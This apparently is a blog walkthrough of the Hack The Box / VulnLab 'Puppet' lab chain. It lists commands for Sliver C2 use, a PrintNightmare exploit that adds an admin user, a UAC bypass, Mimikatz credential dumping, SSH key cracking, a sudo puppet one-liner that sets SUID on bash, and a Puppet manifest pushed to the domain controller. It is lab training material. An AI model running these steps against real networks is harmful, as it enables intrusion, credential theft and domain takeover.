Puppet ProLab/Chain from Hack The Box - VulnLab Pentesting Walkthrough & Writeup
This comprehensive walkthrough / writeup documents the complete penetration testing process for the “Puppet Chain” machine from HackTheBox and VulnLab. This multi-stage exploitation challenge involves leveraging Sliver C2 framework, exploiting PrintNightmare vulnerability (CVE-2021-34527), performing Active Directory enumeration with BloodHound, and achieving domain compromise through Puppet configuration management exploitation.
Key Tools Used: Nmap, FTP, Sliver C2 Framework, SharpHound, BloodHound, Mimikatz, John the Ripper, SSH, Puppet, PrivescCheck, and various COFF loaders.
Difficulty: Advanced
Topics Covered: Multi-player C2 operations, privilege escalation, UAC bypass, credential dumping, lateral movement, Active Directory exploitation, and infrastructure automation abuse.
Initial Reconnaissance
Port Scanning
Only machine 3 is reachable from our initial position. Running an Nmap scan reveals several interesting services:
1 | PORT STATE SERVICE REASON VERSION |
The scan reveals anonymous FTP access is enabled, and we can see two particularly interesting files available.
Accessing the Sliver C2 Framework
FTP Enumeration
Let’s connect to the FTP service anonymously:
1 | ftp 10.10.148.71 |

Inside the FTP server, we discover two critical files:
red_127.0.0.1.cfg- A Sliver client configuration filesliver-client_linux- The Sliver client binary
After a quick search, we find that these are exactly what we need to access a multi-player Sliver session. Reference: Sliver Multi-player Mode Documentation
Configuring the Sliver Client
Before importing the configuration, we need to modify the red_127.0.0.1.cfg file so the LHOST points to the Linux machine we scanned:

Now we can import the configuration:
1 | ./sliver-client_linux import ./red_127.0.0.1.cfg |

Success! We now have access to the Sliver C2 infrastructure and can see an active beacon on one of the previously unreachable machines.
Initial Beacon Access
![]()
We have an active beacon on one of the machines that was unreachable during our initial scan. Let’s interact with it:
1 | use |
Then retrieve information about the target:
1 | info |
![]()

From the information gathered, we can see that we have a session as user Bruce.Smith. Running the ps command reveals that Ruby is installed and running on the target machine:

Spawning an Interactive Session
To avoid waiting for the beacon callback interval, let’s spawn an interactive session:
1 | interactive |
Then type use again, and you’ll see a session appear after some time.
Active Directory Enumeration

We identified a potentially Kerberoastable user: svc_inventory_win. Let’s perform comprehensive Active Directory enumeration using SharpHound.
Navigate to Bruce Smith’s home directory and execute:
1 | sharp-hound-4 -- '-c all,GPOLocalGroup' |

Download the collected data:
1 | download 20250425041522_BloodHound.zip |
BloodHound didn’t immediately reveal any obvious exploitation paths, so we’ll pivot to examining network shares accessible by our current user.
SMB Share Enumeration
Let’s enumerate available shares:
1 | sliver (puppet-mtls) > sa-netshares 10.10.148.70 |
Now let’s examine the contents of the files share:
1 | sa-dir \\\\10.10.148.70\\files |

We have access to several folders. Inside the IT share, we discover an MSI file for a Puppet agent:
1 | sa-dir \\\\10.10.148.70\\files\\IT |
1 | [*] Successfully executed sa-dir (coff-loader) |
Privilege Escalation Discovery
Before diving deeper into the Puppet infrastructure, let’s run some enumeration tools to identify easy privilege escalation paths:
1 | sa-adcs-enum |
1 | sa-netstat |
Neither revealed immediately useful information. Let’s upload and run PrivescCheck:
1 | upload ../Tools/PrivescCheck.ps1 |
1 | sharpsh -t 300 -- -c invoke-privesccheck -u C:\\Temp\\PrivescCheck.ps1 |
PrintNightmare Vulnerability
PrivescCheck reveals a critical finding:
1 | Policy : Limits print driver installation to Administrators |
This machine is vulnerable to PrintNightmare (CVE-2021-34527)! Reference: CVE-2021-34527 PoC
Exploiting PrintNightmare
Upload the exploit:
1 | upload ../Tools/CVE-2021-34527.ps1 |
Execute the exploit to create a new administrator user:
1 | sharpsh -i -s -t 1000 -- -u CVE-2021-34527.ps1 -c Invoke-Nightmare |
The exploit successfully adds a new user with credentials: adm1n / P@ssw0rd
Now let’s spawn a process as this new admin user:
1 | runas -u adm1n -P "P@ssw0rd" -p c:\\programdata\\puppet\\puppet-update.exe |
UAC Bypass
We successfully created a user in the local administrators group, but we don’t have an elevated token. We need to bypass UAC to gain a fully privileged session.
Reference: UAC-BOF-Bonanza
Setting up the UAC Bypass Extension
1 | # Copy folder for desired UAC bypass to the sliver extensions folder |
Execute the UAC bypass:
1 | SspiUacBypass c:\\programdata\\puppet\\puppet-update.exe |


Excellent! We now have full administrative access with an elevated token.
Credential Dumping with Mimikatz
Now that we have full access, let’s use Mimikatz to dump credentials:
1 | armory install mimikatz |

Besides the hashes for Bruce Smith and the machine account, we also recovered credentials for a new user: svc_puppet_win_t1. This account is likely used by Puppet to execute commands on Tier 1 Windows servers. According to the Active Directory data we gathered earlier, there’s also a svc_puppet_win_t0 account, which likely manages Tier 0 assets.

Lateral Movement via Token Impersonation
We can obtain a session as svc_puppet_win_t1 by migrating into a process running under its context, effectively stealing its token.
First, let’s enumerate services:
1 | sa-sc-enum |
Query the Puppet service on FILE01:
1 | sa-sc-query FILE01 puppet |
Migrate to the Puppet service process:
1 | migrate -p 2428 |
![]()
Perfect! We now have a beacon running as the svc_puppet_win_t1 service account.
Domain Controller Enumeration
Now that we have access to the Domain Controller (DC), let’s enumerate the shares accessible to this account:

We discover an interesting IT share containing a .ssh directory. Inside, we find SSH keys:
1 | download \\\\dc01.puppet.vl\\it\\.ssh\\ed25519 |
Examining the public key reveals it belongs to a user named svc_puppet_lin_t1:

Cracking the SSH Private Key
The private key is password-protected. Let’s crack it using ssh2john and John the Ripper:
1 | ssh2john ed25519 > hash |
1 | john hash --wordlist=/usr/share/wordlists/rockyou.txt |
Success! The passphrase cracks successfully.
Establishing SSH Access
We have three options for pivoting to the Linux Puppet server:
- Using Ligolo
- Using Chisel
- Using Sliver’s built-in port forwarding
We’ll use Sliver’s port forwarding as it’s the simplest approach and we only need one port:
1 | portfwd add --bind 2233 -r 10.10.14.164:22 |
Convert the key format from CRLF to LF for Linux compatibility:
1 | dos2unix ed25519 |
Now SSH to the Puppet Linux server (note: this may hang, be patient):
1 | ssh -i lin_key -t 'svc_puppet_lin_t1@puppet.vl'@127.0.0.1 -p 2222 |
Linux Privilege Escalation
Once connected, check sudo privileges:
1 | sudo -l |
We discover we can run Puppet with sudo privileges:
1 | (ALL) NOPASSWD: /usr/bin/puppet |
Gaining Root Access
Exploit the sudo privileges to get root:
1 | sudo puppet apply -e "exec { '/bin/sh -c \"chmod u+s /bin/bash\"': }" |
This sets the SUID bit on /bin/bash, allowing us to escalate to root. Let’s add our SSH key to root’s authorized_keys for persistent access and continue enumeration.
Puppet Infrastructure Enumeration
Let’s identify which machines are managed by this Puppet master instance:
1 | puppet cert list --all |
We can see that both file01 and the Domain Controller (dc01) are controlled by this Puppet master instance. While we know svc_puppet_win_t1 manages file01, we can infer that svc_puppet_win_t0 likely manages the Domain Controller.
Domain Controller Compromise via Puppet
Let’s leverage Puppet to execute commands on the Domain Controller:
Create the manifests directory:
1 | mkdir -p /etc/puppet/code/environments/production/manifests |
Add the following Puppet configuration:
1 | node 'dc01.puppet.vl' { |
Apply the Puppet manifest:
1 | puppet apply /etc/puppet/code/environments/production/manifests/site.pp |
Shortly after execution, we receive a beacon